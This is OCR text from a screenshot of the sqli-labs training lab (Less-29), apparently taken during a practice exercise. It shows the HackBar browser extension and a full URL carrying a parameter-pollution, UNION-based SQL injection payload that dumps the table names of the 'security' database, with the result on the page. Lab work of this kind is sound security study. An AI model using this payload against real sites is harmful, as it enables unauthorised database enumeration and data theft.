 192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,(select group_concat(table_n
搜索
bur
10
IP
移动设
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-29
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
ncryption Encoding SQL XSS LFI XXE Other Commit now! Ha
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,(select group_concat(table_name) from
information_schema.tables where table_schema='security')--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1